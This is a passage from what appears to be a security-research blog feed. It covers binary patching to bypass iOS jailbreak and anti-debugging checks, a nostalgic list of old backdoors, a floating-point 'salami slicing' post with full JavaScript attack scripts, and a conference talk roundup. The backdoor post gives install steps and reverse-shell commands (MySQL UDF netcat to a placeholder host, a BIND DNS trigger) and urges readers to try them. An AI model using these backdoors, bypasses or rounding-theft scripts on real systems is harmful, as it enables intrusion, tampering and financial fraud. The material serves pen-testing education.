Now, let’s examine the modified binary:
Figure 21: Modified binary with function now inline

The _isJailBrokenmethod has now been inlined, and we no longer see the call(bl) instruction at 0000BE22 as before. Note that the original function body is still stored in the binary:
Figure 22: Function body still stored despite being inline
 
To prevent this, some very astute developers will go a step further and make the function static thereby removing the function body. The new function declaration will now be:
Figure 23: Static inline function
 
Again let’s look at this in IDA.
Figure 24: Disassembled inline binary
 
Instead of R0 being set from a function call as we saw previously, it is set from a value read from the stack using the LDRcommand at 0000BE9C. On closer examination we see the R0 register being set at 0000BE8Aand 0000BE98 and then stored on the stack:
Figure 25: Disassembled inline binary
At this point it’s the same process as before, we just need to move a 0 into R0at location 0000BE8A. And the rest is history.
Let’s block debugging then
We hinted at this earlier, when we said that the ptrace() system call is used when debugging an application. Let’s examine one implementation often used by developers:

Figure 26: ptrace function declaration
 
Figure 27: ptrace implementation
 
See the references section for additional details and source of the above code snippet. If we run our modified binary on the device and try to debug it as we have been doing with gdb, we are presented with the following:
Figure 28: Unable to use gdb
We were stopped in our tracks. Also, keep in mind that the function was inlined and the binary stripped of symbols. Examining it in IDA reveals the following:


Figure 29: Disassembled binary with call to ptrace_ptr

Pay special attention to the highlighted area. Recall from earlier, we said function arguments are in registers R0-R3. The ptrace_ptr call takes four arguments the first being PT_DENY_ATTACH with a value of 31. The /usr/include/sys/ptrace.h header file reveals the list of possible values:
Figure 30: Snippet ptrace documentation
 
So what happens if we pass a value that is outside of the expected values? The parameter is set at 0000BDF2 and later passed as the parameter to ptrace_ptrat 0000BDFC. We see a value of 1F, which translates, to 31 in decimal. Lets update this to 0x7F.
Figure 31: Updating PT_DENY_ATTACH to random value
 
We copy the modified binary back to our device and have our bypass.
Figure 32: Bypassing PT_DENY_ATTACH
 

Another oft recommended technique for determining if a debugger is attached is the use of the sysctl()function. Now it doesn’t explicitly prevent a debugger from being attached, but it does return enough information for you to determine whether you are debugging the application. The code is normally a variation of the following:
Figure 33: Using sysctl()
When we run this from gdb, we get:
Figure 34: Output from running with sysctl()
Let’s pop this in IDA. Again the binary has been stripped and the checkDebugger function inlined.
Figure 35: Call to sysctl()
At 0000BE36we see the sysctl() function call and at 0000BE3A we see the comparison of register R0 to -1. If the call was not successful, then at 0000BE40 the program copies 1 to R0 before returning. That logic corresponds to:
Figure 36: Code snippet showing call to sysctl()
The fun begins when sysctl() was successful. We see the following snippet:
Figure 37: A look at the ternary operator
This corresponds to the following code snippet:
Figure 38: Ternary operator in our source code
When the application is being debugged/traced, the kernel sets the P_TRACED flag for the process where P_TRACED is defined in /usr/include/sys/proc.h as:
Figure 39: P_TRACED definition in /usr/include/sys/proc.h
 

So at 0000BE4Awe see the bitwise AND against this value. In effect, the loc_BE46 block corresponds to the above ternary operator in the return statement. What we want then is for this call to return 0.
If we change the instruction at 0000BE46 to a MOVS R0, 0 instead:
Figure 40: Patching the binary
 
When we run the program again we get
Figure 41: Successful bypass
 

Now, you may be asking, how did we know to update that specific instruction? Well, as we said, the loc_BE46 block corresponds to the use of the ternary operator in our code. Now don’t allow the compiler’s representation of the operator to confuse you. The ternary operator says if the process is being traced return 1 otherwise return 0. At 0000BE46 R0 is set to 1, and R0is also set at 0000BE5C.[EW1] However, in the latter case, the register is set in a conditional block. That block gets hit when the check returns 0. In other words, the process is not being traced. Let’s look at this in gdb. We will set a breakpoint at 0000BE5E, the point at which R0gets stored on the stack at [sp,#0x20].
Figure 42: Inspecting the R0 register

As you can see, R0has a value of 1, and this was set at 0000BE46 as discussed earlier. This value is then written to the stack and later accessed at 0000BE60 to determine if the process is being traced. We see the comparison against 0 at 0000BE62, and if it’s true, we take the path that shows we bypassed the debug check.
Figure 43: Reversing the binary
So, if we set a breakpoint at 0000BE60 and look what value was read from the stack, we see the following:
Figure 44: Examining the value in R0 that will be checked to determine if process is being debugged
This value(0x00000001) is the 1 that was copied to R0 earlier on. Hence, updating this to 0 helps achieve our goal.
Bringing down the curtains
Before we go, let’s revisit our very first example:
Figure 45: Revisiting first example
Recall we modified the isJailBroken function by setting register R0 to 0. However, there is a much simpler way to achieve our objective, and some of you would have already picked it up. The instruction at 0000BE28 is BEQ (branch if eq), so all we really need to do is change this to an unconditional jump to loc_BE3C. After the modification we end up with:
Figure 46: Updated conditional jump to unconditional jump
And we are done, however, we had to take the long scenic route first.
 
Conclusion
As we demonstrated, each time the developer added a new measure, we were able to bypass it. This however does not mean that the measures were completely ineffective. It just means that developers should implement these and other measures to guard against this type of activity. There is no silver bullet.
From a pen tester’s stand point, it comes down to time and effort. No matter how complex the function, at some point it has to return a value, and it’s a matter of finding that value and changing it to suit our needs.
Detecting jailbreaks will continue to be an interesting topic. Remember, however, that an application running at a lower privilege can be tampered with by one that is at a higher privilege. A jailbroken device can run code in kernel-mode and can therefore supply false information to the application about the state of the device.
Happy hacking.
 
References:
  1. http://www.amazon.com/The-Mobile-Application-Hackers-Handbook/dp/1118958500
  2. http://www.amazon.com/Practical-Reverse-Engineering-Reversing-Obfuscation/dp/1118787315
  3. http://www.amazon.com/Hacking-Securing-iOS-Applications-Hijacking/dp/1449318746
  4. https://www.owasp.org/index.php/IOS_Application_Security_Testing_Cheat_Sheet
  5. https://www.theiphonewiki.com/wiki/Bugging_Debuggers
  6. http://www.opensource.apple.com/source/xnu/xnu-792.13.8/bsd/sys/ptrace.h
INSIGHTS | September 8, 2015

The Beauty of Old-school Backdoors

Currently, voodoo advanced rootkit techniques exist for persistence after you’ve got a shell during a pen test. Moreover, there are some bugdoorsimplemented on purpose by vendors, but that’s a different story. Beautiful techniques and code are available these days, but, do you remember that subtle code you used to use to sneak through the door? Enjoy that nostalgia by sharing your favorite one(s) using the #oldschoolbackdoors on social networks.

 

In this post, I present five Remote Administration Tools (RATs) a.k.a. backdoors that I personally used and admired. It’s important to mention that I used these tools as part of legal pen testing projects in order to show the importance of persistence and to measure defensive effectiveness against such tools.

1. Apache mod_rootme backdoor module (2004)

“mod_rootme is a very cool module that sets up a backdoor inside of Apache where a simple GET request will allow a remote administrator the ability to grab a root shell on the system without any logging.”


One of the most famous tools only required you to execute a simple makecommand to compile the shared object, copy it into the modules directory, insert “LoadModule rootme2_module /usr/lib/apache2/modules/mod_rootme2.so” into httpd.conf, and restart the httpd daemon with ‘apachectl stop; apachectl start’. After that, a simple “GET root” would give you back a w00t shell.


2. raptor_winudf.sql – A MySQL UDF backdoor (2004–2006)

“This is a MySQL backdoor kit based on the UDFs (User Defined Functions) mechanism. Use it to spawn a reverse shell (netcat UDF on port 80/tcp) or to execute single OS commands (exec UDF).”


For this backdoor, you used a simple ‘#mysql -h x.x.x.x < raptor_winudf.sql’to inject the backdoor as a user-defined function. From there, you could execute commands with ‘mysql> select exec(‘ipconfig > c:out.txt’);’ from the MySQL shell.


A cool reverse-shell feature was implemented as well and could be called with ‘mysql> select netcat(‘y.y.y.y’);’ in order to send an interactive shell to port 80 on the host supplied (y.y.y.y). The screenshot below shows the variant for Linux.

Screenshot source:
http://infamoussyn.com/2014/07/11/gaining-a-root-shell-using-mysql-user-defined-functions-and-setuid-binaries/ (no longer active)
 
3. Winamp get_wbkdr.dll plugin backdoor (2006)

“wbkdr is a proof of concept Winamp backdoor that makes use of the plugin interface. It spawns cmd.exe on port 24501.”


This one was as easy as copying the DLL into C:Program FilesWinampPlugins and playing your favorite song with Winamp in order to get a pretty cmd.exeattached to the port 24501.


4. BIND reverse shell backdoor (2005)
This backdoor used an unpublished patch for BIND, the most used DNS daemon on the Internet, developed by a friend of mine from Argentina. Basically you had to patch the source, compile and run named, as root normally. Once running, sending a DNS request with ‘nslookup backdoorpassword:x.x.x.x:port target_DNS_server’ would trigger a reverse shell to the host x.x.x.x on the port given.
5. Knock-out – a port-knocking based backdoor (2006)

This is backdoor I made using libpcap for packet sniffing (server) and libnet for packet crafting (client). I made use of the port-knocking technique to enable the backdoor, which could be a port bind or a reverse shell. The server and client use the same configuration file to determine which ports to knock and the time gap between each network packet sent. Knock-out supports TCP and UDP and is still working on recent Linux boxes (tested under Ubuntu Server 14.04).


I’d say most of these backdoors still work today. You should try them out. Also, I encourage you to share the rarest backdoors you ever seen, the ones that you liked the most, and the peculiar ones you tried and fell in love with. Don’t forget to use the #oldschoolbackdoors hashtag ;-).

INSIGHTS | August 25, 2015

Money may grow on trees

Sometimes when buying something that costs $0.99 USD (99 cents) or $1.01 USD (one dollar and one cent), you may pay an even dollar. Either you or the cashier may not care about the remaining penny, and so one of you takes a small loss or profit.


Rounding at the cash register is a common practice, just as it is in programming languages when dealing with very small or very large numbers. I will describe here how an attacker can make a profit when dealing with the rounding mechanisms of programming languages.
 
Lack of precision in numbers

IEEE 754 standard has defined floating point numbers for more than 30 years. The requirements that guided the formulation of the standard for binary floating-point arithmetic provided for the development of very high-precision arithmetic.


The standard defines how operations with floating point numbers should be performed, and also defines standard behavior for abnormal operations. It identifies five possible types of floating point exceptions: invalid operation (highest priority), division by zero, overflow, underflow, and inexact (lowest priority).


We will explore what happens when inexact floating point exceptions are triggered. The rounded result of a valid operation can be different from the real (and sometimes infinitely precise) result and certain operations may go unnoticed.
 
Rounding
Rounding takes an exact number and, if necessary, modifies it to fit in the destination’s format. Normally, programming languages do not alert for the inexact exception and instead just deliver the rounded value. Nevertheless, documentation for programming languages contains some warnings about this:


To exemplify this matter, this is how the number 0.1 looks internally in Python:


The decimal value 0.1 cannot be represented precisely when using binary notation, since it is an infinite number in base 2. Python will round the previous number to 0.1 before showing the value.
 
Salami slicing the decimals

Salami slicing refers to a series of small actions that will produce a result that would be impossible to perform all at once. In this case, we will grab the smallest amount of decimals that are being ignored by the programming language and use that for profit.


Let’s start to grab some decimals in a way that goes unnoticed by the programming language. Certain calculations will trigger more obvious differences using certain specific values. For example, notice what happens when using v8 (Google’s open source JavaScript engine) to add the values 0.1 plus 0.2:


Perhaps we could take some of those decimals without JavaScript noticing:


But what happens if we are greedy? How much can we take without JavaScript noticing?


That’s interesting; we learned that it is even possible to take more than what was shown, but no more than 0.00000000000000008 from that operation before JavaScript notices.
I created a sample bank application to explain this, pennies.js:
 
// This is used to wire money
function wire(deposit, money, withdraw) {
  account[deposit] += money;
  account[withdraw] -= money;
  if(account[withdraw]<0)
    return 1; // Error! The account can not have a negative balance
  return 0;
}
 
// This is used to print the balance
function print_balance(time) {
  print(“——————————————–“);
  print(” The balance of the bank accounts is:”);
  print(” Account 0: “+account[0]+” u$s”);
  print(” Account 1: “+account[1]+” u$s (profit)”);
  print(” Overall money: “+(account[0]+account[1]))
  print(“——————————————–“);
  if(typeof time !== ‘undefined’) {
     print(” Estimated daily profit: “+( (60*60*24/time) * account[1] ) );
     print(“——————————————–“);
  }
}
 
// This is used to set the default initial values
function reset_values() {
  account[0] = initial_deposit;
  account[1] = 0; // I will save my profit here 
}
 
account = new Array();
initial_deposit = 1000000;
profit = 0
print(“n1) Searching for the best profit”);
for(i = 0.000000000000000001; i < 0.1; i+=0.0000000000000000001) {
  reset_values();
  wire(1, i, 0); // I will transfer some cents from the account 0 to the account 1
  if(account[0]==initial_deposit && i>profit) {
    profit = i;
 //   print(“I can grab “+profit.toPrecision(21));
  } else {
    break;
  }
}
print(”   Found: “+profit.toPrecision(21));
print(“n2) Let’s start moving some money:”);
 
reset_values();
 
start = new Date().getTime() / 1000;
for (j = 0; j < 10000000000; j++) {
  for (i = 0; i < 1000000000; i++) { 
    wire(1, profit, 0); // I will transfer some cents from the account 0 to the account 1
  }
  finish = new Date().getTime() / 1000;
  print_balance(finish-start);
}
 

The attack against it will have two phases. In the first phase, we will determine the maximum amount of decimals that we are allowed to take from an account before the language notices something is missing. This amount is related to the value from which we are we taking: the higher the value, the higher the amount of decimals. Our Bank Account 0 will have $1,000,000 USD to start with, and we will deposit our profits to a secondary Account 1:


Due to the decimals being silently shifted to Account 1, the bank now believes that it has more money than it actually has.


Another possibility to abuse the loss of precision is what happens when dealing with large numbers. The problem becomes visible when using at least 17 digits.
 

Now, the sample attack application will occur on a crypto currency, fakecoin.js:


// This is used to wire money
function wire(deposit, money, withdraw) {
  account[deposit] += money;
  account[withdraw] -= money;
  if(account[withdraw]<0) {
    return 1; // Error! The account can not have a negative balance
  }
  return 0;
}
 
// This is used to print the balance
function print_balance(time) {
  print(“————————————————-“);
  print(” The general balance is:”);
  print(” Crypto coin:  “+crypto_coin);
  print(” Crypto value: “+crypto_value);
  print(” Crypto cash:  “+(account[0]*crypto_value)+” u$s”);
  print(” Account 0: “+account[0]+” coins”);
  print(” Account 1: “+account[1]+” coins”);
  print(” Overall value: “+( ( account[0] + account[1] ) * crypto_value )+” u$s”)
  print(“————————————————-“);
  if(typeof time !== ‘undefined’) {
     seconds_in_a_day = 60*60*24;
     print(” Estimated daily profit: “+( (seconds_in_a_day/time) * account[1] * crypto_value) +” u$s”);
     print(“————————————————-n”);
  }
}
 
// This is used to set the default initial values
function reset_values() {
  account[0] = initial_deposit;
  account[1] = 0; // profit
}
 
// My initial money
initial_deposit = 10000000000000000;
crypto_coin = “Fakecoin”
crypto_value = 0.00000000011;
 
// Here I have my bank accounts defined
account = new Array();
 
print(“n1) Searching for the best profit”);
profit = 0
for (j = 1; j < initial_deposit; j+=1) {
  reset_values();
  wire(1, j, 0); // I will transfer a few cents from the account 0 to the account 1
  if(account[0]==initial_deposit && j > profit) {
    profit = j;
  } else {
    break;
  }
}
print(”   Found: “+profit);
reset_values();
start = new Date().getTime() / 1000;
print(“n2) Let’s start moving some money”);
for (j = 0; j < 10000000000; j++) {
  for (i = 0; i < 1000000000; i++) { 
    wire(1, profit, 0); // I will transfer my 29 cents from the account 0 to the account 1
  }
  finish = new Date().getTime() / 1000;
  print_balance(finish-start);
}
 
 
We will buy 10000000000000000 units of Fakecoin (with each coin valued at $0.00000000011 USD) for a total value of $1,100,000 USD. We will transfer one Fakecoin at the time from Account 0 to a second account that will hold our profits (Account 1). JavaScript will not notice the missing Fakecoin from Account 0, and will allow us to profit a total of approximately $2,300 USD per day:

Depending on the implementation, a hacker can used either float numbers or large numbers to generate money out of thin air.
 
Conclusion
In conclusion, programmers can avoid inexact floating point exceptions with some best practices:
  • If you rely on values that use decimal numbers, use specialized variables like BigInteger in Java.
  • Do not allow values larger than 16 digits to be stored in variables and truncate decimals, or
  • Use libraries that rely on quadruple precision (that is, twice the amount of regular precision).


EDITORIAL | July 29, 2015

Black Hat and DEF CON: Hacks and Fun

The great annual experience of Black Hat and DEF CON starts in just a few days, and we here at IOActive have a lot to share. This year we have several groundbreaking hacking talks and fun activities that you won’t want to miss!

For Fun
Join IOActive for an evening of dancing

Our very own DJ Alan Alvarez is back – coming all the way from Mallorca to turn the House of Blues RED. Because no one prefunks like IOActive.
Wednesday, August 5th
6–9PM
House of Blues
Escape to the IOAsis – DEF CON style!
We invite you to escape the chaos and join us in our luxury suite at Bally’s for some fun and great networking.  
Friday, August 7th12–6PM
Bally’s penthouse suite
·      Unwind with a massage 
·      Enjoy spectacular food and drinks 
·      Participate in discussions on the hottest topics in security 
·      Challenge us to a game of pool! 
FREAKFEST 2015
After a two year hiatus, we’re bringing back the party and taking it up a few notches. Join DJs Stealth Duck, Alan Alvarez, and Keith Myers as they get our booties shaking. All are welcome! This is a chance for the entire community to come together to dance, swim, laugh, relax, and generally FREAK out!
And what’s a FREAKFEST without freaks? We are welcoming the community to go beyond just dancing and get your true freak on.
Saturday, August 8th
10PM till you drop
Bally’s BLU Pool
For Hacks
Escape to the IOAsis – DEF CON style!
Join the IOActive research team for an exclusive sneak peek into the world of IOActive Labs. 
Friday, August 7th
12–6PM
Bally’s penthouse suite
 
Enjoy Lightning Talks with IOActive Researchers:
Straight from our hardware labs, our brilliant researchers will talk about their latest findings in a group of sessions we like to call IOActive Labs Presents:
·      Mike Davis & Michael Milvich: Lunch & Lab – an overview of the IOActive Hardware Lab in Seattle
Robert Erbes: Little Jenny is Export Controlled: When Knowing How to Type Turns 8th-graders into Weapons 
·      Vincent Berg: The PolarBearScan
·      Kenneth Shaw: The Grid: A Multiplayer Game of Destruction 
·      Andrew Zonenberg: The Anti Taco Device: Because Who Doesn’t Go to All This trouble? 
·      Sofiane Talmat: The Dark Side of Satellite TV Receivers 
·      Fernando Arnaboldi: Mathematical Incompetence in Programming Languages 
·      Joseph Tartaro: PS4: General State of Hacking the Console
·      Ilja Van Sprundel: An Inside Look at the NIC Minifilter
 
RSVP at https://www.eventbrite.com/e/ioactive-las-vegas-2015-tickets-17604087299
 
Black Hat/DEF CON
 
Speaker: Chris Valasek
Remote Exploitation of an Unaltered Passenger Vehicle
Black Hat: 3PM Wednesday, August 5, 2015
DEF CON: 2PM Saturday, August 8, 2015
In case you haven’t heard, Dr. Charlie Miller and I will be speaking at Black Hat and DEF CON about our remote compromise of a 2014 Jeep Cherokee (http://www.wired.com/2015/07/hackers-remotely-kill-jeep-highway/). While you may have seen media regarding the project, our presentation will examine the research at much more granular level. Additionally, we have a few small bits that haven’t been talked about yet, including some unseen video, along with a 90-page white paper that will provide you with an abundance of information regarding vehicle security assessments. I hope to see you all there!
Speaker: Colin Cassidy
Switches get Stitches
Black Hat: 3PM Wednesday, August 5, 2015
DEF CON: 4PM Saturday, August 8, 2015
Have you ever stopped to think about the network equipment between you and your target? Yeah, we did too. In this talk we will be looking at the network switches that are used in industrial environments, like substations, factories, refineries, ports, or other homes of industrial automation. In other words: DCS, PCS, ICS, and SCADA switches.
We’ll be attacking the management plane of these switches because we already know that most ICS protocols lack authentication and cryptographic integrity. By compromising the switches an attacker can perform MITM attacks on a live processes.

Not only will we reveal new vulnerabilities, along with the methods and techniques for finding them, we will also share defensive techniques and mitigations that can be applied now, to protect against the average 1-3 year patching lag (or even worse, “forever-day” issues that are never going to be patched).


Speaker: Damon Small
Beyond the Scan: The Value Proposition of Vulnerability Assessment
DEF CON: 2PM Thursday, August 6, 2015
It is a privilege to have been chosen to present at DEF CON 23. My presentation, “Beyond the Scan: The Value Proposition of Vulnerability Assessment”, is not about how to scan a network; rather, it is about how to consume the data you gather effectively and how to transform it into useful information that will affect meaningful change within your organization.
As I state in my opening remarks, scanning is “Some of the least sexy capabilities in information security”. So how do you turn such a base activity into something interesting? Key points I will make include:
·      Clicking “scan” is easy. Making sense of the data is hard and requires skilled professionals. The tools you choose are important, but the people using them are critical.
·      Scanning a few, specific hosts once a year is a compliance activity and useful only within the context of the standard or regulation that requires it. I advocate for longitudinal studies where large numbers of hosts are scanned regularly over time. This reveals trends that allow the information security team to not only identify missing patches and configuration issues, but also to validate processes, strengthen asset management practices, and to support both strategic and tactical initiatives.

I illustrate these concepts using several case studies. In each, the act of assessing the network revealed information to the client that was unexpected, and valuable, “beyond the scan.”


Speaker: Fernando Arnaboldi
Abusing XSLT for Practical Attacks
Black Hat: 3:50PM Thursday, August 6, 2015
DEF CON: 2PM Saturday, August 8, 2015
XML and XML schemas (i.e. DTD) are an interesting target for attackers. They may allow an attacker to retrieve internal files and abuse applications that rely on these technologies. Along with these technologies, there is a specific language created to manipulate XML documents that has been unnoticed by attackers so far, XSLT.

XSLT is used to manipulate and transform XML documents. Since its definition, it has been implemented in a wide range of software (standalone parsers, programming language libraries, and web browsers). In this talk I will expose some security implications of using the most widely deployed version of XSLT.


Speaker: Jason Larsen
Remote Physical Damage 101 – Bread and Butter Attacks

Black Hat: 9AM Thursday, August 6, 2015


Speaker: Jason Larsen
Rocking the Pocket Book: Hacking Chemical Plant for Competition and Extortion

DEF CON:  6PM Friday, August 7, 2015


Speaker: Kenneth Shaw
The Grid: A Multiplayer Game of Destruction
DEF CON: 12PM Sunday, August 9, 2015, IoT Village, Bronze Room

Kenneth will host a table in the IoT Village at DEF CON where he will present a demo and explanation of vulnerabilities in the US electric grid.


Speaker: Sofiane Talmat
Subverting Satellite Receivers for Botnet and Profit
Black Hat: 5:30PM Wednesday, August 5, 2015
Security and the New Generation of Set Top Boxes
DEF CON: 2PM Saturday, August 8, 2015, IoT Village, Bronze Room
New satellite TV receivers are revolutionary. One of the devices used in this research is much more powerful than my graduation computer, running a Linux OS and featuring a 32-bit RISC processor @450 Mhz with 256MB RAM.

Satellite receivers are massively joining the IoT and are used to decrypt pay TV through card sharing attacks. However, they are far from being secure. In this upcoming session we will discuss their weaknesses, focusing on a specific attack that exploits both technical and design vulnerabilities, including the human factor, to build a botnet of Linux-based satellite receivers.


Speaker: Alejandro Hernandez
Brain Waves Surfing – (In)security in EEG (Electroencephalography) Technologies
DEF CON: 7-7:50PM Saturday, August 8, 2015, BioHacking Village, Bronze 4, Bally’s

Electroencephalography (EEG) is a non-invasive method for recording and studying electrical activity (synapse between neurons) of the brain. It can be used to diagnose or monitor health conditions such as epilepsy, sleeping disorders, seizures, and Alzheimer disease, among other clinical uses. Brain signals are also being used for many other different research and entertainment purposes, such as neurofeedback, arts, and neurogaming.


I wish this were a talk on how to become Johnny Mnemonic, so you could store terabytes of data in your brain, but, sorry to disappoint you, I will only cover non-invasive EEG. I will cover 101 issues that we all have known since the 90s, that affect this 21st century technology.


I will give a brief introduction of Brain-Computer Interfaces and EEG in order to understand the risks involved in brain signal processing, storage, and transmission. I will cover common (in)security aspects, such as encryption and authentication as well as (in)security in design. Also, I will perform some live demos, such as the visualization of live brain activity, sniffing of brain signals over TCP/IP, as well as software bugs in well-known EEG applications when dealing with corrupted brain activity files. This talk is a first step to demonstrating that many EEG technologies are vulnerable to common network and application attacks.